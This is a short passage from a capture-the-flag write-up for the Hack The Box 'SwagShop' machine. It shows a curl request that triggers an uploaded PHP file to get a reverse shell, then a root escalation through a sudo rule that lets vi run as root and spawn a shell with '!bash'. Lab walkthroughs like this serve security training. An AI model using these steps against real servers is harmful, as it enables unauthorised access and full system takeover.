
- Execute reverse shell
1 2
┌──(magento-exploit)(root💀kali)-[~/htb/swagshop/10.10.10.140/exploit] └─# curl http://swagshop.htb/media/custom_options/quote/p/h/e2075b164cf1b49a228f961afec5db7b.php
- Proceed to
Privilege Escalation

Root - Via SUDO GTFOBins
- Check
www-datasudo access1 2 3 4 5 6
www-data@swagshop:/var/www/html$ sudo -l Matching Defaults entries for www-data on swagshop: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User www-data may run the following commands on swagshop: (root) NOPASSWD: /usr/bin/vi /var/www/html/*vi- has a GTFOBins entry
- Using
vito privilege escalate- How does it work?
- If the binary is allowed to run as superuser by
sudo, it does not drop the elevated privileges, we are able to spawn a shell w/!bash
- If the binary is allowed to run as superuser by
- How does it work?
This post is licensed under CC BY 4.0 by the author.